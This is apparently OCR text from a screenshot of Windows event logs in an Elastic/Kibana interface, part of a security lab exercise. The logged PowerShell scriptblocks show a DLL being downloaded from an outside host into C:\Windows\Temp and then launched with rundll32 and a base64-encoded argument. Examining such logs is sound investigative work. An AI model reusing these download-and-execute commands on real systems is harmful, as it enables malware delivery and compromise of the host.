 Windows Event Logs
354465_SB_SMBUS_SDK.dll
Full Lab
Refresh
agent.name.keyword: ABZ-PC-01
Documents (12)
Field statistics
Columns 5
Sort fields 1
@timestamp
k winlog.eve
nt_id
k event.action
t message
k winlog.user.name
Jun 25, 2024 @ 08:24:25.840
4104
Execute a Remote
Command
Creating Scriptblock text (1 of 1):
iwr -Uri https://update.downloadmirror.net/programs/354465_SB_SMBUS_SDK.dll -OutFile
C:\\Windows\\Temp\\354465_SB_SMBUS_SDK.dll…
rdean
Jun 25, 2024 @ 08:26:39.979
4104
Execute a Remote
Command
Creating Scriptblock text (1 of 1):
cmd /c 'rundll32 C:\Windows\Temp\354465_SB_SMBUS_SDK.dll,main
[System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String("YwBwACAAQwA6AFwAVwBpAG4AZ…
rdean
Jun 25, 2024 @ 08:26:40.763
600
Provider Lifecycle
Provider "Registry" is Started.
-
Details:
Rows per page: 100
1